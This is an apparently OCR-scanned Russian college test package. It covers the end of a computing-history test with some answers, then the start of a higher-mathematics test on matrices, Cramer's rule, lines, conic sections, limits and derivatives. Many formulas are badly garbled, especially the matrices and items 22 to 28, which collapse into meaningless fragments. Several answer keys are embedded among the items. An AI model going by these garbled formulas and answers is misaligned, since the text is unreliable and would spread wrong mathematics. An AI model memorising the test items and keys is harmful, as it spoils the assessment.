

OTBeT 1- A,  $2 - 5$ ,  $3 - B$ ,  $4 - \Gamma$ 

#### 25. Восстановите последовательность применения компьютера



Ответ по порядку

#### 26. ЭВМ используются

#### а) при разработке систем автоматизированного проектирования

б) при посадке зерновых культур

#### в) при расчете заработной платы

д) при лечении больных

27. Установите соответствие в использовании компьютерной техники в образовательном процессе





Ответ

28. Системное программное обеспечение служит для

а) управления компьютером

б) разработки программ

в) изучения языков программирования

г) поддержки вычислительного процесса на компьютере

29. Типичные пакеты прикладных программ - это

а) системы управления базами данных

б) операционные системы

в) электронные таблицы

г) системы программирования

30. Установите соответствие даты - эволюции общего программного обеспечения



Ответ

#### **Часть В**

 $1<sub>1</sub>$ В какой цикл ОПОП входит дисциплина «Введение в специальность»?

# ОГСЭ

2. Основные принципы построения универсальной вычислительной машины изложены

фон Нейманом

3. Компьютеры поколений первых отличались исключительным разнообразием, однако общей чертой всех существовавших архитектур было отсутствие

#### Масштабируемости и совместимости

 $2.$ Примером какой вычислительной машины является Абак?

#### домеханической

Укажите пример простейших аналоговых вычислительных ма-3. шин древнего мира

#### Абак, счеты

Кто создал первую механическую счетную машину? 4.

#### Паскаль

 $5<sub>1</sub>$ Какое название имеет вычислительная машина Готфрида Лейбнина?

#### Арифмометр

Кто построил ткацкий станок, который автоматически, без 6 участия человека ткал узорное полотно?

#### Жаккар

7. Komy принадлежит идея применить принцип программного управления к вычислительному устройству?

#### Беббилж

8. Как называлась машина для переписи населения, для которой Герман Холлерит предложил использовать перфокарты? Табулятор

#### Часть С

Укажите как изменялась элементная база ЭВМ от поколения к поколе- $1<sub>1</sub>$ нию и опишите элементную базу 4-ого поколения

 $2.$ Укажите на какие годы приходится расцвет развития вычислительной техники в СССР и опишите достижения советских ученых в области вычислительной техники в эти годы

 $\overline{3}$ . Укажите классификацию программного обеспечения (ПО) и объясните назначение и технологию разработки каждого из видов ПО

## **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ЕН.01 Элементы высшей математики**

**Составитель: Идрисова Гульчачак Равиловна, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**



#### **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть  $A - 60$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 16-ю заданиями открытого типа;

часть C – комплексный практический тест с 6-ю заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 5 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 8 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

#### **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИ-НЫ**

В результате освоения обязательной части дисциплины обучающийся должен уметь:

- выполнять операции над матрицами;

- решать системы линейных уравнений;

- решать задачи, используя уравнения прямых и кривых второго порядка на плоскости;
- применять методы дифференциального и интегрального исчисления;
- решать дифференциальные уравнения;
- пользоваться понятиями теории комплексных чисел;

В результате освоения обязательной части дисциплины обучающийся должен знать:

 - основы математического анализа, линейной алгебры и аналитической геометрии;

- основы дифференциального и интегрального исчисления;

- основы теории комплексных чисел.

#### 3. ТЕСТОВЫЕ ЗАДАНИЯ

#### Часть А

1. Расположите определители по возрастанию их значений (в ответе расположить порядковые номера определителей через запятую, без пробелов)

1)  $\begin{array}{|c|c|c|c|c|c|c|c|} \hline 6 & 5 & 2 \\ -1 & 4 & 2 \end{array}$   $\begin{array}{|c|c|c|c|c|} \hline 3 & -1 & 3 \\ 2 & -3 & 3 \end{array}$   $\begin{array}{|c|c|c|c|c|} \hline -3 & 0 & 4 \\ 2 & -8 & 4 \end{array}$   $\begin{array}{|c|c|c|c|c|} \hline -2 & 5 & 5 \\ 2 & 5 & 5 \end{array}$ 

#### Ответ:4, 2,3,1

2. Укажите количество строк и столбцов матрицы, являющейся произведением матриц (укажите не менее двух вариантов ответа):

$$
\begin{pmatrix} 11 & 2 \ -1 & 5 \ 4 & 0 \end{pmatrix} \begin{matrix} 5 & -1 & 1 \ 9 & 4 & -2 \end{matrix}
$$

1) 2 строки 2) 5 столбцов 3) 3 строки 4) 3 столбца

3. Определитель 
$$
\begin{vmatrix} 8 & -4 & 0 \ 0 & 0 & 16 \ 4 & -12 & 4 \end{vmatrix}
$$
 можно привести к виду ...  
\n1)  $4 * \begin{vmatrix} 2 & -1 & 0 \ 0 & 0 & 16 \ 4 & -12 & 4 \end{vmatrix}$  2)  $\begin{vmatrix} 0 & 0 & 16 \ 8 & -4 & 0 \ 4 & -12 & 4 \end{vmatrix}$   
\n3)  $4 * \begin{vmatrix} 2 & -1 & 0 \ 0 & 0 & 16 \ 4 & -3 & 1 \end{vmatrix}$  4)  $\begin{vmatrix} 8 & 0 & -4 \ 0 & 16 & 0 \ 4 & 4 & -12 \end{vmatrix}$   
\n4. Bhчислить  $\begin{vmatrix} 6 & -1 \ 5 & 4 \end{vmatrix}$ .  
\n1) 29 2) 19 3) -29 4) -19

5. Определитель не изменится, если:

1) строки заменить столбцами 2) поменять местами строки

3) поменять местами столбны

4) элементы какой-либо строки умножить на одно и тоже число 6. Укажите два разложения определителя

$$
\begin{vmatrix} 2 & 0 & 3 \\ 3 & -4 & 5 \\ 7 & 0 & 0 \end{vmatrix}
$$

по третьей строке и по второму столбцу:

1) 
$$
-7 \begin{vmatrix} 0 & 3 \\ -4 & 5 \end{vmatrix}
$$
 2)  $7 \begin{vmatrix} 0 & 3 \\ -4 & 5 \end{vmatrix}$  3)  $\begin{vmatrix} 2 & 3 \\ 7 & 0 \end{vmatrix}$  4)  $-4 \begin{vmatrix} 2 & 3 \\ 7 & 0 \end{vmatrix}$ 

 7. Решая систему l ∤ ſ  $- y =$  $+3v = -$ 4  $2x + 3y = -7$ *<sup>x</sup> y x* + *s y* = -/ методом Крамера, получили: 1)  $\Delta = 5, \Delta_x = 5, \Delta_y =$  $-15$  2)  $\Delta = -5$ ,  $\Delta_x = 5$ ,  $\Delta_y = -15$ **3)**  $\Delta = -5$ ,  $\Delta_x = -5$ ,  $\Delta_y = 15$  8. Решая систему l ∤ ſ + 5 v = −  $+3v = 4x + 5y = -7$  $8x + 3y = -21$ *<sup>x</sup> y x* + *s y* = -21 методом Крамера, получили: 1)  $\Delta = -28$ ;  $\Delta_x = 84$ ;  $\Delta_y = -28$  <br>2)  $\Delta = -28$ ;  $\Delta_x = -84$ ;  $\Delta_y = 28$ **3)**  $\Delta = 28$ ;  $\Delta_x = 84$ ;  $\Delta_y = -28$  4)  $\Delta = 28$ ;  $\Delta_x = -84$ ;  $\Delta_y = 28$ 9. Переменная *y* системы уравнений определяется по формуле…

$$
\begin{cases}\n-x + y - z, \\
2x + 4y - 3z = 3, \\
x - 8y + 3z = 2\n\end{cases}
$$
\n
$$
1) y = \begin{vmatrix}\n-1 & 1 - 1 \\
2 & 4 - 3 \\
1 - 8 & 3 \\
-1 - 5 & -1 \\
2 & 3 - 3\n\end{vmatrix} \qquad 2) y = \begin{vmatrix}\n-5 & 1 - 1 \\
3 & 4 - 3 \\
2 - 8 & 3 \\
-1 & 1 - 1 \\
2 & 4 - 3 \\
1 - 8 & 3\n\end{vmatrix}
$$

$$
(3) y = \begin{vmatrix} -1 & 1-5 \\ 2 & 4 & 3 \\ 1-8 & 2 \\ -1 & 1-1 \\ 2 & 4 & -3 \\ 1 & -8 & 3 \end{vmatrix}
$$
 
$$
(4) y = \begin{vmatrix} -1 & -5 & -1 \\ 2 & 3 & -3 \\ 1 & 2 & 3 \\ -1 & 1 & -1 \\ 2 & 4 & -3 \\ 1 & -8 & 3 \end{vmatrix}
$$

10. Переменная *у* системы уравнений

$$
\begin{cases}\n7x + 2y - z = 6, \\
-5x - y + 2z = 3, \\
4x - y + 8z = -1\n\end{cases}
$$

определяется по формуле:

1) 
$$
y = \begin{vmatrix} 7 & 2 & -1 \\ -5 & -1 & 2 \\ 4 & -1 & 8 \end{vmatrix}
$$
  
2)  $y = \begin{vmatrix} 7 & 6 & -1 \\ -5 & 3 & 2 \\ 4 & -1 & 8 \end{vmatrix}$   
3)  $y = \begin{vmatrix} 7 & 6 & -1 \\ -5 & 3 & 2 \\ 7 & 2 & -1 \\ -5 & -1 & 2 \\ 4 & -1 & 8 \end{vmatrix}$ 

$$
\begin{array}{c|cccc}\n7 & 2 & 6 \\
-5 & -1 & 3 \\
4 & -1 & -1 \\
\hline\n7 & 2 & -1 \\
-5 & -1 & 2 \\
4 & -1 & 8\n\end{array}
$$
\n
$$
\begin{array}{c|cccc}\n6 & 2 & -1 \\
3 & -1 & 2 \\
-1 & -1 & 8 \\
\hline\n7 & 2 & -1 \\
-5 & -1 & 2 \\
4 & -1 & 8\n\end{array}
$$

11. Нормальное уравнение прямой имеет вид:

1) 
$$
\frac{x - x_1}{x_2 - x_1} = \frac{y - y_1}{y_2 - y_1}
$$
  
\n2)  $A(x - x_0) + B(y - y_0) = 0$   
\n3)  $\frac{x}{a} + \frac{y}{b} = 1$ ;   
\n4)  $y = kx + b$ ;

12. Установите соответствие между уравнениями прямых и их расположением на координатной плоскости (укажите соответствие для каждого нумерованного элемента задания):



Ответ1-В; 2-Б;3-А.

13. Уравнение прямой, проходящей через две данные точки A  $(1, -6)$  $B(-4; 5)$ , имеет вид:  $\mathbf{M}$ 



14. Составить уравнение прямой с угловым коэффициентом  $k=3$  и проходящей через точку А(-4;7):

2)  $v=3x-5$ 3)  $y=3x+19$ 4)  $v=3x-19$ 1)  $y=3x+5$ 15. Прямая пересекает оси координат в точках  $A(5,0)$  и  $B(0,-6)$ . Составить общее уравнение этой прямой:

1)  $5x+6y-30=0$ 2)  $5x-6y+30=0$ 3)  $6x-5y+30=0$ 

4)  $6x-5y-30=0$ 

16. Дана прямая  $3x+5y-7=0$ . Среди указанных прямых выбрать параллельную ей:

1)  $3x-8y-7=0$ ; 2)  $-2x+5y-7=0$ ; 3)  $6x+10y+1=0$ ; 4)  $-5x+3y+2=0$ ;

17. Среди предложенных прямых выбрать прямую, перпендикулярную прямой  $2x-7y+10=0$ :

1)  $7x+2y+1=0$ ; 2)  $4x-14y+3=0$ ; 3)  $2x-7y+12=0$ ; 4)  $5x-7y+10=0$ ; 18. Установите соответствие между уравнениями кривых 2-го порядка и их названиями (укажите соответствие для каждого нумерованного элемента задания):



#### Ответ: 1-Г, 2-В, 3Б, 4-А

19. Составить уравнение эллипса, изображённого на рисунке:





20. Асимптоты гиперболы, изображённой на рисунке, задаются уравнениями:



21. Уравнение параболы, изображённой на рисунке, имеет вид:



689

1) 
$$
x^2 = 16y
$$
; 2)  $x^2 = -16y$ ; 3)  $y^2 = -16x$ ; 4)  $y^2 = 16x$ .  
\n22. VравHенve or  
\n**1** W  
\n**1** W  
\n**1**  $(x-1)^2 + (y+1)^2 = 9$ ; 2)  $(x+1)^2 + (y-1)^2 = 6$ ; 3)  $(x+1)^2 - (y-1)^2 = 3$   
\n4)  $(x+1)^2 + (y-1)^2 = 9$   
\n4)  $(x+1)^2 + (y-1)^2 = 9$   
\n4)  $(x+1)^2 + (y-1)^2 = 9$   
\n4)  $(x+1)^2 + (y-1)^2 = 9$   
\n4)  $(x+1)^2 + (y-1)^2 = 9$   
\n4)  $(x+1)^2 + (y-1)^2 = 9$   
\n4)  $x^2 = 2x^2 - 2x$  6  
\n4)  $x = 2x^2 - 2x$  7  
\n4)  $x = 2x^2 - 2x$   
\n4)  $x = 2x^2 - 3$  8  
\n4)  $x = 2x^2 - 3$  9  $\lim_{x \to 0} \frac{\sin 8x}{x}$  4)  $\lim_{x \to 0} \frac{3 - x}{2x}$   
\n5)  $\lim_{x \to \infty} \frac{2x - 3}{x}$  1  $\lim_{x \to \infty} \frac{x - 3}{x^2}$  3)  $\lim_{x \to \infty} \frac{x - 3}{2x}$  4)  $x \to \infty$  7  
\n5)  $x \to \infty$  8  
\n6)  $x^2 - 8x + 12$   
\n7)  $x \to -\infty$  1  
\n7)  $x^2 - 8x + 12$   
\n8)  $x^2 + 8x^2 - 5$   
\n9)  $x^2 + 8x^2 - 5$   
\n10  $x^2 - 3$  3 4 4 9 1  
\n21.  $x = 1$  33 8 4 1

29. Точка x = -4 для функции y =  $\frac{x^2+1}{x+4}$  является: 1) Точкой разрыва II рода 2) Точкой устранимого разрыва 3) Точкой разрыва I рода 4) Точкой непрерывности 30. Точка x = - 6 для функции y =  $\frac{2x}{x+6}$  является: 1) Точкой непрерывности 2) Точкой разрыва II рода 3) Точкой разрыва I рода 4) Точкой устранимого разрыва 31. Вычислить  $f'(2)$ , если  $f(x) = \frac{1}{x^4}$ : 1)  $-\frac{1}{2}$  2)  $\frac{1}{2}$  3)  $-\frac{1}{8}$  4)  $\frac{1}{32}$ 32. Вычислить  $f'(-1)$ , если  $f(x) = 9x^2 + x - 1$  $2) - 17$  $1) - 18$  $3)7$ 33. Вычислить  $f'(1)$ , если  $f(x) = \frac{1}{3}x^3 + \frac{3}{2}x^2 + 8$ . 2)  $8\frac{1}{6}$  $(3)$  4  $1) 12$ 34. Производная функции  $y = 3arcsin x$  в точке  $x_0 = 0$  равна:  $3) -\frac{1}{2}$  4) - 3  $1)0$  $2)3$ 35. Производная функции  $y = \frac{e^x}{\cos x}$  имеет вид: 1)  $\frac{e^x(\cos x + \sin x)}{\cos^2 x}$  (2)  $\frac{e^x(1 + \sin x)}{\cos^2 x}$  (3)  $\frac{e^x(\cos x - \sin x)}{\cos^2 x}$  (4)  $\frac{e^x(\cos x + \sin x)}{\cos x}$ 

36. Установите соответствие между функциями и их производными (укажите соответствие для каждого нумерованного элемента задания)

